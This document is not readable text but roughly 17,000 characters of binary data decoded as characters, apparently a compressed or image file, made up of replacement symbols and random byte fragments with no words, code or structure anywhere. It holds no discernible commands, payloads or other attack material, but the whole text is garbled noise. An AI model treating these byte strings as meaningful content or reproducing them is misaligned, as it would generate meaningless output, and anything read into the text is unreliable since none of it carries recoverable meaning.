��I.�H�=�*�+Y�~�����"��2��d�E�Y5f۪m�|�Z�$�X���-׭;�n�y���1�%�b�h��G�.���É��Ψ�#p�I��IJW)BP� ��K$br�I�� 'P����@��#R��r6LY2W��g8� �(����#�4����<�ê������.���.T4�!:Qi���N�%2[��_R81]�Ab�O�Qg�ƚo��l� G��9��:(-	�vZG� X��g��6��7/��2��:Ν����	�8��M8IW�N�ĉ&�fR��p�#�B��(=��C�:���>��"��+�4��JU"�O�#�ǀ��>�//A�:E�?�0:�8��-r�[^A��a�:��~Yư#���g�y!���2 k��u�5C4#FC`J:)P�ʎ�S�w�A.����y/rS�"�H��.BN#6?�82�$`eX�:
b��;�b
�3�(O �~@���d�J��(�8�tͲ���~h��K�U	�9ծP����mVD������=�0��c��-�Gyn�C鰈���j�H�N�M��X`OD�A~� �]�&F�d����b<l��&�k��Hn��ƛjJ����G"5 �p@i,��W��l�\��1�wK� �����]� b�}��'���:2;e���Z.M�'0 ��>.*x�7j .�����"Zݨ��Qu�hAC�*g�@%��A�P��*4�Q�|i����uDQ�HX��sD�4�,:��m�u�Ea���-27�b$���Xk�h�g��8s��pI8�A��I)PN[hӮ#L�_��� ���ls)$����/2�K���!
�ŎN
p�4��>�!����32���dh9󒢄)�e)��C4���A�ZB���t�{B`�Ⲵ{�&6[#������6]���Ɨ\�ld�-�����"���
�f�g!FG�Z��|D$e )p�3�6�EA�0)'GrO��{���6�)�L�����-,�Eb���^*<stH��u�a�ꄝъr8��D�"��g0��β<.J�0���3py������x&Frr{cT�_��F��QDw���"Q����R�%H;�bsJ���Hu&F������c�2z�ې:S$�u2� A�á��]�TyBR�t*l�E�e��5��{����&} �`���Êy�-	J��I�@�ᭀ(GMP�XM�
�?S9&ΨGM)�	��������E=C�>9�S%jE<�v�Z��)�rů�� �	�/B[
���"Yv[c�@h��D�E�@�D�P�QM::��-�F����LɛZ��&���@��D��%e�,�5{�d�GG��|� ar�š�٧�^u'N�Q�K��EJ���5=Q��BP�sdO{��n�L�3P`�- ��.�x������_/�����ekg�_ ���!��][@��H��BY�:�ed��2��IP,���G<�G�.и7�R�����+WI����&�p�f8��.���jpn��-%�6��>b�QN�	�5fo��#��c� �+di.BzPC���c&7��O�r��l����!h,6��`p�dKB���R���117�Rd�kމ	���4�!��T�&��%�k���%�`@�s`��}���CN�җ�t�5�i�8�yVGS���M�J��:���ᰜ9,���t�Ȋm�����	�F�vc2@��f����J�u�T���ijW����6Oop_�!���Q@TW�T���y�IG���ĥ]
-�b��]*uK{	�`c�u$��kl�'K'�F��V��T���x�%>q�W���x�5�q�w��y�E>r���➶ ;D�$t �ob�[D����8o~�gE:C�א�(=��l�b�a7��wG��Bc@&OrЩn�T��e�����_{��>v����g����M2P��]��f?�%�����f7�G[�Ws8讴�tm�>�z�1n�F���� ��XB�0�0�j_{�5�y�w��(�Է���Lr�y�R��7o�����D���`Im�ۄÚ��9+P �>|��+�� ~L�7���w�>}�W����~��^�MVЊ�p�l�ufs��f�H�E��0Mk1+O�sЙ.����KY�b_��`')��+ 48���=�{�d�о����	�@��:�x�P�cB�Q�k��7�)�t3AZ�5VZ3�7����0>�%���P�`{����#p<��!�v�0rP,�h�
D�$T�%d��@�"Ź�SC5���=xa����4)�8��k�w�?��-�	�
!�#W�$��C+z�ߚ�<���I�"��c�@�>�#�B4�C�4P~ � �	b�-{x?S�B� 	�i%�3�p��8���}9XC)�۳��ZJC��s}� � ��[�ũ��1*c�_t�&�a$�b4F�Ө���I =��0�ˈ=�B�=kĹ�þ�9O�5Q:���`C��8���Em�Ep�.9���>hB�z��{�G�@�fԱ�h|��3��昿,��WC�t{�x���T7컿��]S�L�%W|1����%xG��@aG#8�$�Ó���I�)ܟY��滁|�ə�I�4�7��� K�6�Ĉ.|����|�3�9�sA��H��35ѥ?;G� !��\G�B�2 ��y�ɰ˱�<q�6(#=� �hT������BO\H��B�����;��K�ʗ[k�v��C��cÎh�l���^� �QIY�#������|�X G\���9�C�v	!+��x�BN\A�� -,C�l����,E�D�����3��5�[�Гx�*"�����T��|25A�JCK�H�A5�<-����F�LM,����6ӹؔH|a��:�+�}�1:)�� ΜN* ���P"���H�- K�� �S <q��r���>�B�dE��ι��t?�d=�K��|���M[����4���D���$���dђ��#C�:���Q���x�&�,t�x	��͚��P-ȅ�P����K?%�4M��K$(:�۽�ʇ#�p�ܹ ��O��"�A��3ES��&E���S�K`K��I֌�DR���.t�����M.�=�P۴����<����+������a��L�J�T�<��|	�t�B$�{��<E�:��Ի%��Uu��3--|�ј�H��+�EU.��KqQT*V��a��KE�d��͌��΃�L��Z��V$�Q��~�u�SVŻnm7:�E���+�+����C�l�	�e�&�F�*�Oe��|�L����TQj�ʈ�yU	}ز�k%�k̹��և�S���*E�22�5a��hW3H�!�	�:�✦�L}Eٔ�I�=���XćhEX�4Ճ�R��dUyؑ�ST}U���頟K=ދÎ�	�H��"ɟ:@�"�05��ګ�c� f�f����ƙ���$U�쥏�ST5�m��T�o}҅Z׺-Ot%�ɫ$��)�Ѿ��7h�F�Z*0S�U������L{ӯ�
Rs+��Y�u��S��ַ���Y�\��\��|��썎�ŎU�̉Z2b�٥���L+�1k�|H�V|4�V���it͵]M�u���Y�%Ve�X+H�+�S,H�������r�R����`uT����5ߜ q;�Z��,�!�i5՚}��!�Y��\�u��[�
��+��]O^� �%���A��.pї)����
���T�P�h-���ܵ�iE��dU���~[�]՟�;�
ŋ�[������]TH�A���E
n��!��!���?��D8���ub����Eۅ�Y�]�&��݁r0��k�/�C��G|:�NM&�P�. �:��$�9����ʅ��S@>�q�t�T錻�0�;#E�\��5 �0�TX*�SNaQa�u^%�21ş���06�� �ȱ$��_ N�#��TV�ۙ��q�`��Xu���cb��^ 0��ݳ�_��IV%-.fJ�S6{��s%�-��Q���/�RF.U��
^��r�'�c�g=�����N|�CFR+g��b.�n=�c�d)�Jǒ��3p��cPe�eQfc�3P%��Y��f\�]�
絼A��`��;}�>\��=�CU+&�zv[df�}FE$ E0��ԙ�ʪ�sp]'+YU�W��i��f׉e��-�Ԙ�rյ�F%y`g ��^�go\Ւ�_N椬��8��sňH���>�@�
k��fN� G�L��� �.�PN�S���_'V�]&�c ������a��-���K������[f.��	��i)�Oł}̦�"�c$��6��>;S ��J���ں޲dz	QJ�*��S5duvȆ���F[t3V%�r۫���j����t���C�lj�����	:��4���`��伯����>��@�Y� x�E����H���¦�#izFiUJ�Uu3u[f�հ�S��ZG���A,0��FI�lf��}�����F�J~��MoZ&j3f�Lg� ,˯�a�"������;�s�+��{H-񍘾l�N�M��o�.Y9��'�����jKSo�]�n'���($�N�i�ܟeU�g�^7?p��,�nl[�P�%\��l�v`���V*,�x}@�B7�CGt�À�f�h�@�v_[&?�l��FRnX�D6P��,<ީ�g5��=5p}��`ك��H��e�C
�C�q`Ў2_)�W�K�_�`OB�H�1'�}4g$ɗX���)��6� ��:r3�g�-#0n�.������o�<7ې�M�I�s��i��V��]�hW��|���J�%<*P߮�$4.��p��l�ܦ�ീ�D�����Ugg&��xn���C!~yX�э�����,��6����/PrS�c�Ee}�y)���G�݌�わG���ӳDU�t���n��I��R��Y4Os�^lo�ג=�Rf�H�۩��|�x��7N.{_��O����g2��;6���Ĕ�-��^��;��p��?���.����\����O�7����������	gq>��w�ϞwlN��O����V���R>��\���=���Ǌy�J,�s��\ M�/x���w���;��_R7)-oO�s+�WW��<h���a%�$g���&�z'��o
����\�3��-��vNx�.X�}�iO����koг�x�n��6��G��#�y~ �5�q�Y 8�pH����j�%���Õ��B8����Vg�e-��������(8HXhx�����0�����đA�`@�I����� *z�pq���� �`a�e`a���	:�d�q�Kt!$<<��#�s�C��L�\ddԱ���,m��]�]%��5�%�V�u��~�֖��y��������pQ�%����)��[�B�R���)P!B<�e!Eƌ0�����R�P��@��e˖eQ	s��+ziAf���D-yr��{�ЩS'G�wu�n0�ԩT�Z�J $U�����L�q� #Z��wV��E��%񗰝òky�oLbw��Qs��[��Köz }PD�
5��cg6�땻�:��լ[�pA"K쀖8\9xI�n���=%��F< �j�F��o����Y�1;V�r3��ξ�;�l$.8���.]�!ZCz�x���g�i������f0B@#X̦E��V�Wx��Xw�$\Z��q�m��Gt9��(I�r
u{1��2�|'L%��54�^K������7���E�3�9�Gh��Ciwe�RN�}Wl��$�A[ԁB m��	ϙB�*(�T�)`��%-�-t�.$�#LX�D�$�3��CK❨(@�@8~�ANf��g�}g(��R���QIj���*�1��w���F�`��eE���!�Fa1ט!�Xʞ��Nζ��.���L������Q�����E��~�f��e�k�P��o��"z�Ynb�� ��%n�I�')���&&�\ 熯둇��2atz)�l��ݘDo �$�`>\�6*���G�PٷO�VH���3��R��g��6ߌ3�nf��[�kn+� ���&�1a�EйQ��ފWI�,權7"��\�0۱�Ҽd��xt�B��}�|ng|4�_�s�z�}ڪb@f!��۠�cA<�Y�!=� <~���
����W�K�R���[��'^�c�\˗�����Hz�C�6�P����|fp�����w��H;�x����Ǹ�	�yĸҋ*���įbׇ��%JVcܩ��D��E��-�W�����d(()� ��8�].���R}�Oa!�r���+�C�f�.e���W]�b4(��&,�  x����+t�re"S�ķ'�1�%�BMna���/1E�Zǧ���ۊ��p	����B7P�mw�Y����6	�q�7#@�`���!lC8\@C�Z���&R�� �������@D��V��P%��&R���}�P�QFȲ�>�m�d;"�dgE+΍w���R��.�9�l�C��XN� Z����G?��{hP% 4N NO%
0&�L�1#Px�[^�:9lj���Ӭ�	&Z@LA�W9�P~<Ɇ�2�(#�R��;�&@��,pk
=y�;qI���g�j���	�]��	Z"k� : �.AِF$���jz�V�h-ar�MDg���d�Ch]-R� r��%��yl�3GQ �	ԠJ	��KP�1b�O�i�%\`.5@�Z�-�k�Xd"St�O'=�C�(f'K�'w��vzC=t�b �t����ܩ=ES�
v��A��b�6b���A����m��N�hB�����'/�U3��V��J{��@5���H@��M㴟ˑ:���������<�����* ����N��X�=��<u`}�T�����"f�`  �>�-\�p�͙6���RS �pQ&8B�G��1i\���^���t%iS���r��{���H�R��頢�m:�d8CK�*N���lI����$N%�X3����O0ـ�9�ѝ$�@�R����)�vnp�B����5�D.�!�t�VQ�U���A>��3M8�!�),a��~D�r:�+�꾌�E�"Zk�;�5�$�X@3,���Ν_�A0�3�0`߀c#z�H5H��,��L`�zQ^(��%�E�|,������BL f��x���i�]Y"c��s�m���)�t4w��^i@{�2�[@�̮H�`{ -�(􁛴ё7�0��YRL�Kl� ʀ+`N[e!;�^d�J�b�8F߿�/��VOb� ��x��~�GS�ݮez>��=l�DѺA�(�L�QG:#qP������j4�44fotD%Y�
���q�(}U�R�(W?Эnwۤ���]>fR~��o`|�<�`$8H]O{@�iJҸ�iO��ݕc������x��o�n��w%v�^�1��cc<��������S3�	n+��=8I�=�{��{0�njg
��G�rZ��@RPq�W�C��HÇÄ�n-T4f۱@�/�3�;麞�x�O��y��y�Z�vo}��7p�s��0�«�����U�e�Hsd�C�grڲ�ͯ���\���';:�\a
����?���Pl,�������w�Պ�����u�@�{��D�ȵ��u3�le&q6r��V��r�}:q?}B?��rOQcv�}c�W��g]���z�ǁDVA�� Z�~�r���p��L�@P	sQ��m��7"ؠuXy;QY�xy�W�zX0k��}�6�)F�J}�o�vh�D�1H�hK��S4EWLk�4(F�2'd �4�w�!��ŧ'5y�WyCv(W_�g$0c�[؄�cr�õzzv���`j�>�X��YK�wWw|6����ǉ���gF��B�Q9\u^�E{e�U��Q�V-�Q���=��b�h�[��W�6d8��cJ3u�È�x`�>1G�=h�~�v�;����04�iȱ=��i� �g��7�h611}ӧ6�k>�1oW0k�V�m��n�Ww����\��  �c
P`]�wrGj6GP��@r!�hFp�%'�?@u�8�qǆIDnw�(O�y0�V�#
u�I�5���6F"���v:�9K�wz`�"��D�p�$r'
*��F˔W p-W�=�6��Q|�AL�Fn�6n����w2	�go��@3g;�.��q	T�ғ��u
�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
